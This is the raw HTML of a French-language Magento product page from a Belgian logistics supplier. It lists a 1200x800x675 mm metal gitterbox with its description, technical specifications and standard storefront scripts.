</ul></div><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://fr.rotom.be/services" class="level-top" title="Services"><span>Services</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu mega-columns columns1"><li class="ui-menu-item level1 "><a href="https://fr.rotom.be/services/location-de-materiel-de-logistique" title="Location de matériel de logistique"><span>Location de matériel de logistique</span></a></li><li class="ui-menu-item level1 "><a href="https://fr.rotom.be/services/pooling-de-produits-logistiques" title="Pooling de produits logistiques"><span>Pooling de produits logistiques</span></a></li><li class="ui-menu-item level1 "><a href="https://fr.rotom.be/services/pallet-banking" title="Pallet Banking"><span>Pallet Banking</span></a></li><li class="ui-menu-item level1 "><a href="https://fr.rotom.be/services/recuperation-d-emballages" title="Récupération d’emballages"><span>Récupération d’emballages</span></a></li><li class="ui-menu-item level1 "><a href="https://fr.rotom.be/services/conception-de-produits" title="Conception de produits"><span>Conception de produits</span></a></li><li class="ui-menu-item level1 "><a href="https://fr.rotom.be/services/reparation-et-maintenance" title="Réparation et maintenance"><span>Réparation et maintenance</span></a></li><li class="ui-menu-item level1 "><a href="https://fr.rotom.be/services/achat" title="Achat"><span>Achat</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://fr.rotom.be/produits" class="level-top" title="Produits"><span>Produits</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu mega-columns columns1"><li class="ui-menu-item level1 "><a href="https://fr.rotom.be/produits/palettes-bois" title="Palettes bois"><span>Palettes bois</span></a></li><li class="ui-menu-item level1 "><a href="https://fr.rotom.be/produits/palettes-plastique" title="Palettes plastique"><span>Palettes plastique</span></a></li><li class="ui-menu-item level1 "><a href="https://fr.rotom.be/produits/rehausses-pour-palettes" title="Rehausses pour palettes"><span>Rehausses pour palettes</span></a></li><li class="ui-menu-item level1 "><a href="https://fr.rotom.be/produits/rolls-conteneurs" title="Rolls conteneurs"><span>Rolls conteneurs</span></a></li><li class="ui-menu-item level1 "><a href="https://fr.rotom.be/produits/materiel-de-stockage" title="Matériel de stockage"><span>Matériel de stockage</span></a></li><li class="ui-menu-item level1 "><a href="https://fr.rotom.be/produits/bac-plastique" title="Bac plastique"><span>Bac plastique</span></a></li><li class="ui-menu-item level1 "><a href="https://fr.rotom.be/produits/caisses-palettes-plastique" title="Caisses palettes plastique"><span>Caisses palettes plastique</span></a></li><li class="ui-menu-item level1 "><a href="https://fr.rotom.be/produits/caisses-metalliques" title="Caisses métalliques"><span>Caisses métalliques</span></a></li><li class="ui-menu-item level1 "><a href="https://fr.rotom.be/produits/transport-interne" title="Transport interne"><span>Transport interne</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://fr.rotom.be/secteurs" class="level-top" title="Secteurs"><span>Secteurs</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu mega-columns columns3"><li class="ui-menu-item level1 "><a href="https://fr.rotom.be/secteurs/industrie-alimentaire-de-detail" title="Industrie alimentaire de détail"><span>Industrie alimentaire de détail</span></a></li><li class="ui-menu-item level1 "><a href="https://fr.rotom.be/secteurs/industrie-du-detail" title="Industrie du détail"><span>Industrie du détail</span></a></li><li class="ui-menu-item level1 "><a href="https://fr.rotom.be/secteurs/e-commerce" title="E-commerce"><span>E-commerce</span></a></li><li class="ui-menu-item level1 "><a href="https://fr.rotom.be/secteurs/bricolage" title="Bricolage"><span>Bricolage</span></a></li><li class="ui-menu-item level1 "><a href="https://fr.rotom.be/secteurs/poste-services-postaux" title="Poste & Services postaux"><span>Poste & Services postaux</span></a></li><li class="ui-menu-item level1 "><a href="https://fr.rotom.be/secteurs/industrie" title="Industrie"><span>Industrie</span></a></li><li class="ui-menu-item level1 "><a href="https://fr.rotom.be/secteurs/automobile" title="Automobile"><span>Automobile</span></a></li><li class="ui-menu-item level1 "><a href="https://fr.rotom.be/secteurs/industrie-electronique" title="Industrie électronique"><span>Industrie électronique</span></a></li><li class="ui-menu-item level1 "><a href="https://fr.rotom.be/secteurs/industrie-de-l-emballage" title="Industrie de l'emballage"><span>Industrie de l'emballage</span></a></li><li class="ui-menu-item level1 "><a href="https://fr.rotom.be/secteurs/logistique" title="Logistique"><span>Logistique</span></a></li><li class="ui-menu-item level1 "><a href="https://fr.rotom.be/secteurs/secteur-chimique" title="Secteur chimique"><span>Secteur chimique</span></a></li><li class="ui-menu-item level1 "><a href="https://fr.rotom.be/secteurs/agriculture" title="Agriculture"><span>Agriculture</span></a></li><li class="ui-menu-item level1 "><a href="https://fr.rotom.be/secteurs/industrie-medicale-et-pharmaceutique" title="Industrie médicale et pharmaceutique"><span>Industrie médicale et pharmaceutique</span></a></li><li class="ui-menu-item level1 "><a href="https://fr.rotom.be/secteurs/secteur-de-la-construction" title="Secteur de la construction"><span>Secteur de la construction</span></a></li></ul></div></div></div></li><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><li class="ui-menu-item level0 fullwidth parent">
    <div class="open-children-toggle"></div>
    <a class="level-top" href="#"><span>Durabilité</span></a>
    <div class="level0 submenu">
        <div class="container">
            <div class="row">
                <ul class="subchildmenu mega-columns columns1">
                    <li class="ui-menu-item level1">
                        <a href="/notre-mission-rotom"><span>Notre mission</span></a>
                    </li>
                    <li class="ui-menu-item level1">
                        <a href="/la-durabilite-dans-le-groupe-rotom"><span>La durabilité dans le groupe Rotom</span></a>
                    </li>
                    <li class="ui-menu-item level1">
                        <a href="/nos-solutions-durables-pour-votre-entreprise"><span>Solutions durables</span></a>
                    </li>
                </ul>
            </div>
        </div>
    </div>
</li>

<li class="ui-menu-item level0 fullwidth parent">
    <div class="open-children-toggle"></div>
    <button class="menu-btn level-top"><span>Le groupe Rotom</span></button>
    <div class="level0 submenu">
        <div class="container">
            <div class="row">
                <ul class="subchildmenu mega-columns columns1">
                    <li class="ui-menu-item level1">
                        <a href="/le-groupe-rotom"><span>À propos</span></a>
                    </li>
                    <li class="ui-menu-item level1">
                        <a href="/pourquoi-rotom"><span>Pourquoi Rotom?</span></a>
                    </li>
                    <li class="ui-menu-item level1">
                        <a href="/fabrication"><span>Fabrication</span></a>
                    </li>
                    <li class="ui-menu-item level1">
                        <a href="/livres-blancs-rotom"><span>Livres blancs</span></a>
                    </li>
                    <li class="ui-menu-item level1">
                        <a href="/certification"><span>Certifications</span></a>
                    </li>
                    <li class="ui-menu-item level1">
                        <a href="/offres-d-emploi"><span>Offres d'Emploi</span></a>
                    </li>
                </ul>
            </div>
        </div>
    </div>
</li>

<li class="ui-menu-item level0"><a href="/contact" class="level-top"><span>Contact</span></a></li>
<li class="ui-menu-item level0 orange-element"><a target="_blank" href="https://www.logistiekonline.be/fr//?utm_source=rotom&utm_medium=link&utm_campaign=shop" class="level-top" rel="noopener"><span class="circle-cart-icon"></span><span>Webshop &rsaquo;</span></a></li>
<style>
@media (min-width: 992px) {
body .page-header.type1 .nav-sections-item-content .sw-megamenu.navigation>ul>.parent:nth-last-of-type(1) > a {
        left: 359px;
}
body .page-header.type1 .nav-sections-item-content .sw-megamenu.navigation>ul>.parent:nth-last-of-type(1) > .submenu {
       left: 31.5% !important;
}
body .page-header.type1 .nav-sections-item-content .sw-megamenu.navigation>ul>div>li:first-child {
    margin-right: 126px !important;
}
}
</style></div>    </ul>
</nav>

<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
    addEventListener("DOMContentLoaded", (event) => {
        var button = document.querySelector('.menu-btn');
        button.addEventListener('click', function() {
            button.nextElementSibling.classList.add('close');
        });

        button.addEventListener('mouseout', function (e) {
            button.nextElementSibling.classList.remove('close');
        });
    });

</script>

                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Contact                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                    </div>
    </div>
</header><div class="breadcrumbs" data-mage-init='{
    "breadcrumbs": {
        "categoryUrlSuffix": "",
        "useCategoryPathInUrl": 1,
        "product": "Gitterbox métallique 1200x800x675mm"
    }
}'></div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
    <div class="service-block-social-media-block">
        <ul class="social-icons">
                            <li>
                    <a class="social-media-icon" style="display: inline-block" href="https://www.facebook.com/sharer/sharer.php?u=https://fr.rotom.be/produits/caisses-metalliques/gitterbox-metallique-1200x800x675mm-75044" target="_blank">
                        <img src="/media/advox_social_media_icons/Ikona_FB.jpg" alt="fb"/>
                    </a>
                </li>
                            <li>
                    <a class="social-media-icon" style="display: inline-block" href="https://www.linkedin.com/shareArticle?mini=true&url=https://fr.rotom.be/produits/caisses-metalliques/gitterbox-metallique-1200x800x675mm-75044" target="_blank">
                        <img src="/media/advox_social_media_icons/ikona_Linkedin.jpg" alt="in"/>
                    </a>
                </li>
                            <li>
                    <a class="social-media-icon" style="display: inline-block" href="https://twitter.com/home?status=https://fr.rotom.be/produits/caisses-metalliques/gitterbox-metallique-1200x800x675mm-75044" target="_blank">
                        <img src="/media/advox_social_media_icons/ikona_twitter.jpg" alt="tt"/>
                    </a>
                </li>
                    </ul>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="page-main-inner"><div class="columns"><div class="column main">    <div itemscope itemtype="http://schema.org/Product">
        <meta itemprop="name" content="Gitterbox métallique 1200x800x675mm" />
        <meta itemprop="image" content="https://fr.rotom.be/media/catalog/product/cache/169c444af80a16b23591dec5fcd30e51/7/5/75044.jpg" />
        <meta itemprop="description" content="Gitterbox en métal 1200x800x675mm
Principalement utilisée dans l'industrie automobile, ce gitterbox en métal de dimensions 1200x800x675 mm est idéal pour le stockage de produits lourds. Résistant et facile à manipuler par chariot élévateur." />
        <meta itemprop="url" content="https://fr.rotom.be/produits/caisses-metalliques/gitterbox-metallique-1200x800x675mm-75044" />
        <meta itemprop="sku" content="75044" />
        <div itemtype="http://schema.org/AggregateRating" itemscope itemprop="aggregateRating">
            <meta itemprop="worstRating" content="1" />
            <meta itemprop="bestRating" content="5" />
            <meta itemprop="ratingValue" content="1" />
            <meta itemprop="reviewCount" content="0" />
        </div>
    </div>
<input name="form_key" type="hidden" value="XUSgRnLcjY5XyYmB" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/fr.rotom.be\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/fr.rotom.be\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/fr.rotom.be\/","customerLoginUrl":"https:\/\/fr.rotom.be\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Ffr.rotom.be\u002Fstatic\u002Fversion1764748716\u002Ffrontend\u002FAdvox\u002Frotom\u002Ffr_BE\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/fr.rotom.be\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Ffr.rotom.be\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "",
                "updateSessionUrl": "https\u003A\u002F\u002Ffr.rotom.be\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "3"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/fr.rotom.be\/page_cache\/block\/render\/id\/912\/category\/11\/","handles":["default","catalog_product_view","catalog_product_view_id_912","catalog_product_view_sku_75044","catalog_product_view_type_simple"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/produits\/caisses-metalliques\/gitterbox-metallique-1200x800x675mm-75044"},"versionCookieName":"private_content_version"}        }
    }
</script>

<div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Passer à la fin de la galerie d’images    </span>
</a>
</div><script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Passer au début de la Galerie d’images    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>

<div class="product-label-left">
<div class="product-label" style="display: block;">

    <!--LABEL 1-->

    <div class="label-position0">

        
    </div>

    <!--LABEL 1-->

    <!--LABEL 2-->

    <div class="label-position1">

        
    </div>

    <!--LABEL 2-->

    <!--LABEL 3-->

    <div class="label-position2">

        
    </div>

    <!--LABEL 3-->

    <!--LABEL 4-->

    <div class="label-position3">

        
    </div>

    <!--LABEL 4-->

</div>
</div>
<div class="gallery-placeholder-image _block-content-loading add-product-labels" data-gallery-role-image="gallery-placeholder-image">
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="https://fr.rotom.be/static/version1764748716/frontend/Advox/rotom/fr_BE/images/loader-1.gif"
                 alt="En cours de chargement...">
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "[data-gallery-role-image=gallery-placeholder-image]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"5","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/fr.rotom.be\/media\/catalog\/product\/7\/5\/75044.jpg","img":"https:\/\/fr.rotom.be\/media\/catalog\/product\/7\/5\/75044.jpg","full":"https:\/\/fr.rotom.be\/media\/catalog\/product\/7\/5\/75044.jpg","caption":null,"position":"2","isMain":true,"type":"image","videoUrl":null}],
                "options": {
                    "nav": "thumbs",
                    "loop": 1,
                    "keyboard": 1,
                    "arrows": 1,
                    "allowfullscreen": 1,
                                        "width": 600,
                    "thumbwidth": 50,
                    "thumbheight": 50,
                                        "height": 600,
                                        "transitionduration": 500,
                    "transition": "slide",
                    "navarrows": 1,
                    "navtype": "slides",
                    "navdir": "horizontal"
                },
                "fullscreen": {
                    "nav": "thumbs",
                    "loop": 1,
                    "navdir": "horizontal",
                                                            "transitionduration": 500,
                    "transition": "dissolve"
                },
                "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
</div><div class="product-info-main"><div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Gitterbox métallique 1200x800x675mm</span>    </h1>
    </div>
<div class="product-info-stock-sku">
<div class="product attribute sku">
            <strong class="type">Référence</strong>
        <div class="value" itemprop="sku">75044</div>
</div>
</div>

<a class="download-pdf-specification-button" href="/pdf/specification/8/Rotom_caractéristique_produit_75044.pdf" target="_blank">
    <span class="download-pdf-specification-button-background"></span>
    <span class="download-pdf-paragraph">Télécharger les caractéristiques du produits</span>
</a>

<div class="product attribute overview">
        <div class="value" itemprop="description">Gitterbox en métal 1200x800x675 mm</div>
</div>

<div class="product-page-forms-buttons">

    <button id="general-form-button" data-customer-form-id="#advox-detailed-form"
            data-click-type="1"
            class="action primary to-custom-form">
        <span>Demande de devis</span>
    </button>

            <button id="rental-form-button" data-customer-form-id="#advox-rental-form"
                data-click-type="3"
                class="action primary to-custom-form">
            <span>Request for rental</span>
        </button>
    </div>


<div class="product-add-form">
    <form data-product-sku="75044"
          action="https://fr.rotom.be/checkout/cart/add/uenc/aHR0cHM6Ly9mci5yb3RvbS5iZS9wcm9kdWl0cy9jYWlzc2VzLW1ldGFsbGlxdWVzL2dpdHRlcmJveC1tZXRhbGxpcXVlLTEyMDB4ODAweDY3NW1tLTc1MDQ0/product/912/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="912" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="912" />
        <input name="form_key" type="hidden" value="XUSgRnLcjY5XyYmB" />                                    
                    </form>
</div>

<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-912]": {
            "priceBox": {
                "priceConfig":  {"productId":"912","priceFormat":{"pattern":"%s\u00a0$US","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":"\u202f","groupLength":3,"integerRequired":false},"tierPrices":[]}            }
        }
    }
</script>
</div><div class="clearer"></div>            <div class="product info detailed  ">
                            <div class="product data items " data-mage-init='{"tabs":{"openedState":"active"}}'>
                                                        <div class="data item title"
                         aria-labeledby="tab-label-description-title"
                         data-role="collapsible" id="tab-label-description">
                        <a class="data switch"
                           tabindex="-1"
                           data-toggle="switch"
                           href="#description"
                           id="tab-label-description-title">
                            <span>Détails</span>
                        </a>
                    </div>
                    <div class="data item content" id="description" data-role="content">
                        
<div class="product attribute description">
        <div class="value" ><h2>Gitterbox en métal 1200x800x675mm</h2>
<p>Principalement utilisée dans l'industrie automobile, ce gitterbox en métal de dimensions 1200x800x675 mm est idéal pour le stockage de produits lourds. Résistant et facile à manipuler par chariot élévateur.</p></div>
</div>
                    </div>
                                                        <div class="data item title"
                         aria-labeledby="tab-label-additional-title"
                         data-role="collapsible" id="tab-label-additional">
                        <a class="data switch"
                           tabindex="-1"
                           data-toggle="switch"
                           href="#additional"
                           id="tab-label-additional-title">
                            <span>CARACTERISTIQUES TECHNIQUES</span>
                        </a>
                    </div>
                    <div class="data item content" id="additional" data-role="content">
                            <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">Plus d&#039;infos</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">Matériau </th>
                    <td class="col data" data-th="Mat&#xE9;riau&#x20;">Métal</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Etat</th>
                    <td class="col data" data-th="Etat">Neuf</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Parois latérales</th>
                    <td class="col data" data-th="Parois&#x20;lat&#xE9;rales">Fixé</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Fond</th>
                    <td class="col data" data-th="Fond">Plein</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Dimensions extérieures longueur</th>
                    <td class="col data" data-th="Dimensions&#x20;ext&#xE9;rieures&#x20;longueur">1200</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Dimensions extérieures largeur</th>
                    <td class="col data" data-th="Dimensions&#x20;ext&#xE9;rieures&#x20;largeur">800</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Dimensions extérieures hauteur</th>
                    <td class="col data" data-th="Dimensions&#x20;ext&#xE9;rieures&#x20;hauteur">675</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Produits</th>
                    <td class="col data" data-th="Produits">neuf</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Type</th>
                    <td class="col data" data-th="Type">Gitterboxes, Conteneurs en grillage</td>
                </tr>
                        </tbody>
        </table>
    </div>
                    </div>
                                                                </div>
                <script type="text/javascript">
            require([
                'jquery'
            ], function ($) {
                $(document).ready(function(){
                                    });
            });
        </script>
    </div>
    <script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/fr.rotom.be\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"912":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/fr.rotom.be\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/912\\\/\",\"data\":{\"product\":\"912\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/fr.rotom.be\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/912\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/fr.rotom.be\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"912\",\"uenc\":\"aHR0cHM6Ly9mci5yb3RvbS5iZS9wcm9kdWl0cy9jYWlzc2VzLW1ldGFsbGlxdWVzL2dpdHRlcmJveC1tZXRhbGxpcXVlLTEyMDB4ODAweDY3NW1tLTc1MDQ0\"}}","required_options":null},"price_info":{"final_price":5,"max_price":5,"max_regular_price":5,"minimal_regular_price":5,"special_price":null,"minimal_price":5,"regular_price":5,"formatted_prices":{"final_price":"<span class=\"price\">5,00\u00a0$US<\/span>","max_price":"<span class=\"price\">5,00\u00a0$US<\/span>","minimal_price":"<span class=\"price\">5,00\u00a0$US<\/span>","max_regular_price":"<span class=\"price\">5,00\u00a0$US<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">5,00\u00a0$US<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0$US<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":5,"max_price":5,"max_regular_price":5,"minimal_regular_price":5,"special_price":5,"minimal_price":5,"regular_price":5,"formatted_prices":{"final_price":"<span class=\"price\">5,00\u00a0$US<\/span>","max_price":"<span class=\"price\">5,00\u00a0$US<\/span>","minimal_price":"<span class=\"price\">5,00\u00a0$US<\/span>","max_regular_price":"<span class=\"price\">5,00\u00a0$US<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">5,00\u00a0$US<\/span>","regular_price":"<span class=\"price\">5,00\u00a0$US<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">5,00\u00a0$US<\/span>"}},"images":[{"url":"https:\/\/fr.rotom.be\/media\/catalog\/product\/cache\/7796f939c1cda35b05bdff3e7b2e7a2a\/7\/5\/75044.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Gitterbox m\u00e9tallique 1200x800x675mm","resized_width":240,"resized_height":300},{"url":"https:\/\/fr.rotom.be\/media\/catalog\/product\/cache\/f0af98376cc6dd04b2a0638a7f405ae3\/7\/5\/75044.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Gitterbox m\u00e9tallique 1200x800x675mm","resized_width":270,"resized_height":340},{"url":"https:\/\/fr.rotom.be\/media\/catalog\/product\/cache\/a57997014961f8fdea222c11cfbf42c5\/7\/5\/75044.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Gitterbox m\u00e9tallique 1200x800x675mm","resized_width":75,"resized_height":90},{"url":"https:\/\/fr.rotom.be\/media\/catalog\/product\/cache\/7796f939c1cda35b05bdff3e7b2e7a2a\/7\/5\/75044.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Gitterbox m\u00e9tallique 1200x800x675mm","resized_width":240,"resized_height":300},{"url":"https:\/\/fr.rotom.be\/media\/catalog\/product\/cache\/f0af98376cc6dd04b2a0638a7f405ae3\/7\/5\/75044.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Gitterbox m\u00e9tallique 1200x800x675mm","resized_width":270,"resized_height":340},{"url":"https:\/\/fr.rotom.be\/media\/catalog\/product\/cache\/a57997014961f8fdea222c11cfbf42c5\/7\/5\/75044.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Gitterbox m\u00e9tallique 1200x800x675mm","resized_width":75,"resized_height":90}],"url":"https:\/\/fr.rotom.be\/produits\/caisses-metalliques\/gitterbox-metallique-1200x800x675mm-75044","id":912,"name":"Gitterbox m\u00e9tallique 1200x800x675mm","type":"simple","is_salable":"1","store_id":8,"currency_code":"USD","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/fr.rotom.be\/produits\/caisses-metalliques\/gitterbox-metallique-1200x800x675mm-75044#review-form\">\n                Soyez le premier \u00e0 commenter ce produit            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/fr.rotom.be\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":912,\"uenc\":\"aHR0cHM6Ly9mci5yb3RvbS5iZS9wcm9kdWl0cy9jYWlzc2VzLW1ldGFsbGlxdWVzL2dpdHRlcmJveC1tZXRhbGxpcXVlLTEyMDB4ODAweDY3NW1tLTc1MDQ0\"}}","required_options":null}},"is_available":true}},"store":"8","currency":"USD","productCurrentScope":"website"}            }
        }
    }
</script>
